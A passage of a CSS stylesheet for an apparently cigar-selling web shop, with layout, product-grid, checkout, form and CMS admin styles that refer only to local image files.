    margin: 0px 20px 0px 0px;
}

.coll_4th {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_5th {
    width: 168px;
    float: left;
    margin: 0px 0px 0px 0px;
}

#header_slider {
    width: 700px;
    height: 300px;
    float: left;
}

#daily_deal {
    width: 253px;
    float: right;
}

#home_banners {
    width: 960px;
    float: left;
    margin: 0px 0px 0px 0px;
}

    #home_banners img {
        margin: 0px 0px 15px 0px;
    }

#welcome {
    float: left;
    margin: 5px 0px 20px 0px;
}

.product {
    width: 960px;
    float: left;
}

.prod_title {
    background: url(../images/pattern.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

    .prod_title span {
        color: #ffea00;
    }

.prod_bg {
    background: #fff;
    padding: 0px 0px 0px 16px;
}

    .prod_bg h2 {
        border-bottom: 1px solid #ececec;
        padding: 0px 0px 2px 0px !important;
        margin: 0px 0px 10px 0px !important;
        width: 207px;
    }

        .prod_bg h2 a {
            color: #000;
        }

    .prod_bg ul {
        margin: 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        clear: both;
        border-bottom: 1px solid #ececec;
    }

        .prod_bg ul li {
            margin: 0px !important;
            padding: 0px !important;
            list-style: none !important;
            line-height: 24px;
        }

            .prod_bg ul li .valuespan {
                color: #341c06;
                float: right;
            }

            .prod_bg ul li .dscriptiondiv {
                margin: 0px !important;
                padding: 0px !important;
                list-style: none !important;
                line-height: 24px;
                border-bottom: 1px solid #ececec;
            }

            .prod_bg ul li lastdscriptiondiv {
                border-bottom: none;
            }

.characteristics {
    font-size: 12px !important;
    padding: 2px 0px 2px 0px;
}

    .characteristics .caption_class {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .value_class {
        color: #341c06;
        text-align: right;
        vertical-align: top;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .caption_class_last {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        vertical-align: top;
    }

    .characteristics .value_class_last {
        color: #341c06;
        text-align: right;
    }

.prod_all {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 14px;
    margin: 0px 0px 0px 0px;
}

.prod_1st {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_2nd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_3rd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_4th {
    float: left;
    width: 207px;
    padding: 20px 0px 0px 0px;
}

.search_prod_1st {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_2nd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_3rd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_4th {
    float: right;
    width: 150px;
    padding: 15px 0px 0px 0px;
}

.prod_img img {
    width: 180px;
    height: 180px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.search_prod_img img {
    width: 140px;
    height: 140px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

    .prod_price .val {
        float: left;
        padding: 0px 5px 0px 0px;
    }

    .prod_price .cap {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
        float: left;
    }

    .prod_price ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .prod_price ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none !important;
            float: left;
            font-size: 12px;
            font-weight: normal;
        }

            .prod_price ul li a {
                background: url(../images/tab_over.png) repeat-x top #fff;
                line-height: 30px;
                padding: 0px 15px;
                border-radius: 3px;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                display: block;
                border: 1px solid #fff;
            }

                .prod_price ul li a:hover {
                    border-color: #ffea00;
                    background: #ffea00;
                    color: #000;
                    text-decoration: none;
                }

.prod_price_select {
    border-color: #ffea00 !important;
    background: #ffea00 !important;
    color: #000 !important;
}

#social_bar {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    float: left;
    padding: 10px 0px;
    margin: 30px 0px 0px 0px;
    font-size: 9px;
    line-height: 12px;
}

    #social_bar a {
        color: #fff;
    }

        #social_bar a:hover {
            color: #ffea00;
            text-decoration: none;
        }

    #social_bar span {
        color: #ffea00;
        font-size: 12px;
    }

    #social_bar img {
        margin-right: 5px;
        float: left;
    }

#footer {
    background: #fff;
    width: 100%;
    float: left;
    padding: 25px 0px;
    margin: 0px auto;
    font-size: 12px;
}

    #footer span {
        color: #000;
    }

    #footer ul {
        float: left;
        width: 180px;
        margin: 0px 15px 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 14px;
        color: #000;
        line-height: 24px;
    }

        #footer ul li {
            margin: 0px 0px 0px 15px !important;
            padding: 0px !important;
            font-size: 11px;
            border-bottom: 1px solid #ececec;
            line-height: 24px;
        }

            #footer ul li a {
                color: #444444;
            }

            #footer ul li:last-child {
                border-bottom: none;
            }

#copyright {
    width: 100%;
    float: left;
    border-top: 2px solid #ececec;
    padding: 15px 0px 0px 0px;
    margin: 20px 0px 25px 0px;
}

#free_shipping {
    background: url(../images/footer.gif) repeat-x bottom;
    width: 100%;
    text-align: center;
    position: fixed;
}

    #free_shipping img {
        margin-left: 70px;
    }

#returning_customer {
    width: 300px;
    float: left;
}

#new_customer {
    width: 300px;
    float: right;
}

.location_detail {
    width: 550px;
    float: left;
    text-align: left;
}

.location_map {
    width: 400px;
    float: right;
    text-align: right;
}

.hours {
    background: #8a623c;
    padding: 8px;
    color: #fff;
    text-transform: uppercase;
}

.hours_detail {
    background: #ececec;
    padding: 8px;
    color: #000;
}

.grey_border {
    border: 1px solid #ececec;
    padding: 8px;
    color: #000;
}

.ev_coll {
    width: 176px;
    float: left;
    margin: 0px 20px 20px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 2px solid #8a623c;
}

.ev_coll_last {
    margin: 0px 0px 20px 0px !important;
}

.ev_coll img {
    width: 176px !important;
    height: 176px;
    margin-bottom: 10px;
}

    .ev_coll img:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.ev_coll h2 {
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 5px;
}

.ev_coll p {
    margin: 10px 0px 5px 0px !important;
    padding: 0px !important;
}

.day {
    background: #8a623c;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.month {
    background: #a47951;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.year {
    background: #bf966f;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.left_side {
    width: 745px;
    float: left;
    text-align: left;
}

    .left_side table {
        align-content: center;
    }

.sidebar {
    width: 185px;
    float: right;
    text-align: left;
    background: #fff;
}

.detail_large_img img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.detail_tnmb_img img {
    width: 88px;
    height: 88px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .detail_tnmb_img img:hover {
        border-color: #000;
    }

#detail_tabs {
    float: left;
    width: 100%;
    margin: 30px 0px 0px 0px;
}

.navigation {
    width: 100%;
    float: right;
    margin: 10px auto 20px 0px;
    text-align: left;
}

    .navigation ul {
        float: right;
        margin: 10px 0px 0px 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        .navigation ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none;
            float: left;
        }

            .navigation ul li a {
                background: #8a623c;
                padding: 5px 10px;
                display: block;
                color: #fff;
            }

                .navigation ul li a:hover {
                    background: #341c06;
                    color: #fff;
                    text-decoration: none;
                }

.navigation_selected {
    background: #341c06 !important;
    color: #fff !important;
}

#checkout_tab {
    width: 960px;
    float: left;
    margin: 0px 0px 30px 0px;
}

    #checkout_tab ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        #checkout_tab ul li {
            float: left;
            background: url(../images/checkout_tab_nrml.png) repeat-x top;
            height: 40px;
            width: 318px;
            border-right: 1px solid #efe6d1;
            text-align: center;
            font-size: 15px;
            text-transform: uppercase;
            line-height: 40px;
        }

.checkout_tab_selected {
    background: url(../images/checkout_tab_select.png) no-repeat bottom !important;
    height: 50px !important;
    color: #ffea00;
}

#checkout_tab p {
    padding: 0px 0px 6px 0px !important;
}

.search_select_list1 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list2 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list3 {
    float: right;
    width: 235px;
    margin: 0px 0px 0px 0px;
}

.search_select_list ul {
    margin: 25px 0px 0px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 26px;
    text-transform: uppercase;
    color: #000;
}

    .search_select_list ul li {
        border-bottom: 1px solid #d7c8ba;
        padding-left: 1px;
        font-size: 12px;
        font-weight: normal;
        text-transform: none;
    }

        .search_select_list ul li input {
            margin-right: 6px;
        }

.handcursor {
    line-height: 24px;
    cursor: pointer;
    text-transform: uppercase;
    border-bottom: 1px solid #d7c8ba;
}

.switchgroup1 {
    padding-left: 20px;
    line-height: 18px;
}

    .switchgroup1 input {
        margin-right: 4px;
    }

.coll_left {
    float: left;
    width: 296px;
    margin: 0px 20px 0px 0px;
}

.coll_center {
    float: left;
    width: 296px;
    margin: 0px 15px 0px 0px;
}

.coll_right {
    float: right;
    width: 296px;
    margin: 0px 0px 0px 0px;
}

.coll_right2 {
    float: right;
    width: 590px;
    margin: 0px 0px 0px 0px;
    text-align: left;
}

.cigar_list ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style: none !important;
}

    .cigar_list ul li {
        margin: 0px 0px 3px 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .cigar_list ul li a {
            background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
            border: 1px solid #f2e5d8;
            display: block;
            line-height: 26px;
            padding-left: 8px;
            color: #8a623c;
        }

            .cigar_list ul li a:hover {
                background: url(../images/cigar_list_over.gif) repeat-y right #fff;
                border: 1px solid #f2e5d8;
                text-decoration: none;
            }

            .cigar_list ul li a span {
                color: #000;
                font-weight: bold;
            }

.cigar_lis_selected {
    background: url(../images/cigar_list_select.gif) repeat-y right #fff !important;
    border: 1px solid #f2e5d8 !important;
    text-decoration: none;
}

#brand_browser {
    width: 315px;
    height: 500px;
    overflow-y: scroll;
}

.cigar_list_large img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.productline_thumb {
    float: left;
    margin: 0px 10px 10px 0px;
}

    .productline_thumb img, .cigar_list_thumb img {
        width: 88px;
        height: 88px;
        border: 1px solid #d4d4d4;
        padding: 5px;
        background: #fff;
        cursor: pointer;
    }

        .productline_thumb img:hover, .cigar_list_thumb img:hover {
            border-color: #000;
        }

.old_price {
    text-decoration: line-through;
}

.left_side ul {
    padding-left: 36px;
}

.FilterContainer {
    border: 1px solid #49280A;
    font-weight: bold;
    color: #000;
}

    .FilterContainer input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FilterContainer input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.GridTopContainer {
    border: 1px solid #49280A;
    padding: 8px 8px 8px 5px;
    font-weight: bold;
    color: #FFEA00;
    background-image: url(../images/pattern.gif);
    background-repeat: repeat;
    background-position: 0px 0px;
}

    .GridTopContainer a {
        font-weight: bold;
        color: #FFF;
    }

.GridView {
    width: 100%;
    border-collapse: separate;
    min-width: 600px;
}

    .GridView .HeaderStyle {
        background-color: #8A623C;
        color: #ffffff;
        font-weight: normal;
        text-align: center;
        vertical-align: middle;
        text-transform: uppercase;
    }

        .GridView .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
            font-weight: normal;
        }

            .GridView .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

    .GridView .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #ECECEC;
    }

    .GridView .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

        .GridView .AlternatingRowStyle td {
            border: 1px solid #ececec;
            color: #000;
        }

            .GridView .AlternatingRowStyle td table td {
                border: none;
            }

    .GridView .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #49280A;
    }

    .GridView .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #FFFFFF;
        text-align: center;
    }

    .GridView .PagerStyle {
        background-color: #FFFFFF;
        color: #000000;
    }

        .GridView .PagerStyle a {
            color: #49280A;
            text-decoration: underline;
        }

            .GridView .PagerStyle a:active {
                text-decoration: underline;
            }

    .GridView select {
        font-size: 11px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView img {
        border: none;
    }

    .GridView .cartqtytext {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 1px solid #8A623C;
        color: #8A623C;
        font-family: Verdana,Geneva,sans-serif;
        font-size: 12px;
        margin: 0;
        padding: 7px !important;
    }

    .GridView .FooterStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

.GridView_WC {
    background-color: #7590a5;
    width: 100%;
    border-collapse: separate;
    min-width: 650px;
}

    .GridView_WC .HeaderStyle {
        font-weight: bold;
        text-align: center;
        vertical-align: middle;
        background-color: #EBF0FA;
        background-image: url("../images/bar_background.gif");
        background-position: left top;
        background-repeat: repeat-x;
        border-bottom: 1px solid #B1C3ED;
        clear: both;
        font-weight: bold;
        height: 22px;
        margin-bottom: -1px;
        padding-left: 6px;
        padding-top: 4px;
    }

        .GridView_WC .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
        }

            .GridView_WC .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

        .GridView_WC .HeaderStyle .tooltip_icon {
            width: 13px;
            height: 14px;
        }

    .GridView_WC .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #fff;
    }

    .GridView_WC .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f8f9fb;
    }

    .GridView_WC .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f5f6fa;
    }

    .GridView_WC .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #f8f9fb;
        text-align: center;
    }

    .GridView_WC .PagerStyle {
        background-color: #fff;
    }

        .GridView_WC .PagerStyle table {
            width: 650px;
            margin-right: 0;
            margin-left: auto;
        }

        .GridView_WC .PagerStyle a:active {
            color: #00557d;
            text-decoration: underline;
        }

    .GridView_WC select {
        font-size: 13px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView_WC img {
        border: none;
    }

.FormView {
    width: 100%;
    vertical-align: middle;
}

    .FormView td {
        vertical-align: middle;
    }

    .FormView .container {
        border: 1px solid #49280A;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView .title_bar, .FormTitle {
        color: #FFF;
        height: 14px;
        background: url(../images/pattern.gif) repeat-x top left #542c07;
        border-bottom: 1px solid #49280A;
        font-weight: bold;
        text-align: left;
        background-color: #49280A;
    }

    .FormView .sub_title_bar, .FormSubTitle {
        padding: 0px 1px 1px 5px;
        background-color: #8E6C4F;
        text-align: left;
        font-size: 11px;
        height: 20px;
        color: #FFF;
    }

    .FormView .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding-right: 4px;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionVM {
        line-height: 20px;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        white-space: nowrap;
    }

    .FormView .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .FrmInputVM {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .save_button_container {
        color: #ffffff;
        margin-top: 5px;
        padding: 10px;
        background-color: #542c07;
        text-align: center;
        border-top: 1px solid #49280A;
    }

        .FormView .save_button_container a {
            color: #ffffff;
        }

    .FormView .RowStyle {
        border: 1px solid #909090;
    }

    .FormView input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.form_container_WC {
}

.FormView_WC {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC .container {
        border: 1px solid #49280A;
        border-top: 0;
        border-right: 0;
        border-bottom: 0;
        background-color: #FFFFFF;
        min-width: 500px;
    }

    .FormView_WC .title_bar, .FormView_WC .FormTitle {
        color: #FFF;
        background-color: #542c07;
        font-size: 13px;
        font-weight: bold;
        text-align: left;
        padding: 5px;
    }

    .FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 13px;
        height: 20px;
    }

    .FormView_WC .FrmCaption {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 13px;
        width: 40%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

.GridView_WC .FrmCaptionleft .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmCaptionRight {
    line-height: 20px;
    text-align: right;
    vertical-align: top;
    padding: 2px 0 4px;
    font-weight: bold;
    width: 40%;
    font-size: 13px;
    background-color: White;
    white-space: nowrap;
}

.GridView_WC .FrmCaptionRight .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmInput {
    line-height: 20px;
    text-align: left;
    font-size: 13px;
    width: 100%;
    vertical-align: top;
    padding-top: 3px;
}

.FormView_WC .save_button_container {
    margin-top: 5px;
    padding: 10px;
    text-align: left;
    headerstylewidth: 630px;
}

.FormView_WC .RowStyle {
    border: 1px solid #B1C3ED;
}

.FormView_WC input[type=text] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

.FormView_WC input[type=file] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=password] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=button] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=button]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC textarea {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC select {
    font-size: 13px;
    border: 1px solid #542c07;
    font-family: Verdana;
    height: 20px;
    width: auto !important;
}

.form_container_WC_Fields {
    border: 1px solid #B1C3ED;
}

.FormView_WC_Fields {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC_Fields .container {
        border: 1px solid #B1C3ED;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle {
        color: #000;
        border-top: 0;
        border-left: 0;
        border-right: 0;
        font-weight: bold;
        text-align: left;
    }

    .FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 14px;
        height: 20px;
    }

    .FormView_WC_Fields .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 14px;
        width: 25%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC_Fields .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 14px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionleft .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmCaptionRight {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        width: 40%;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionRight .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 100%;
        vertical-align: top;
        padding-top: 3px;
        font-size: 13px;
    }

    .FormView_WC_Fields .save_button_container {
        margin-top: 5px;
        padding: 10px;
        background-color: #B1C3ED;
        text-align: center;
        border-top: 1px solid #B1C3ED;
        width: 630px;
    }

    .FormView_WC_Fields .RowStyle {
        border: 1px solid #B1C3ED;
    }

    .FormView_WC_Fields input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView_WC_Fields input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        height: 20px;
        width: auto !important;
    }

.CMS_PageContainer {
}

.CMS_TreeContainer {
    border: 1px solid #49280A;
}

.CMS_TreeContainerMenu {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
}

.CMS_TplHeader {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
    font-size: 15px;
    font-weight: bold;
    padding: 3px;
    color: #FFF;
}

.CMS_TplHeaderlink {
    background-color: #8E6C4F;
    font-size: 14px;
    padding: 3px;
}

.CMS_Top_Panel {
    background-color: #542C07;
    border: 1px solid #49280A;
    font-size: 14px;
    color: #FFF;
}

.CMS_Panel_Border {
    border: 1px solid #49280A;
    margin-left: 18px;
    padding: 12px 0 9px 8px;
    width: 410px;
}

.CMS_TreeSeletedNode {
    font-family: Verdana;
    font-weight: bold;
    color: #000;
}

.CMS_TreeView {
    font-family: Verdana;
    font-size: 14px;
    color: #000;
}

    .CMS_TreeView a {
        font-family: Verdana;
        font-size: 14px;
        color: #000;
    }

.CMS_UC_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #542c07;
    text-align: center;
    border: 1px solid #49280A;
    border-top: 0;
}

.CMS_Chk_list {
    height: 95px;
    overflow: auto;
    border: 1px solid #49280A;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #49280A;
    background-color: #fff;
}

#cms_tabs {
    width: 100%;
    margin: 0;
}

    #cms_tabs ul {
        margin: 0;
        padding: 0;
    }

    #cms_tabs li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_tabs li a {
            border-top: 1px solid #49280A;
            border-left: 1px solid #49280A;
            border-right: 1px solid #49280A;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #fff;
        }

            #cms_tabs li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_tabs li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_tabs li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

#cms_subtabes {
    width: 100%;
    margin: 0;
}

    #cms_subtabes ul {
        margin: 0;
        padding: 0;
    }

    #cms_subtabes li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_subtabes li a {
            border: 1px solid #49280A;
            border-bottom: 0;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #FFF;
        }

            #cms_subtabes li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_subtabes li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_subtabes li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

.BGClass {
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}

div#tipDiv {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
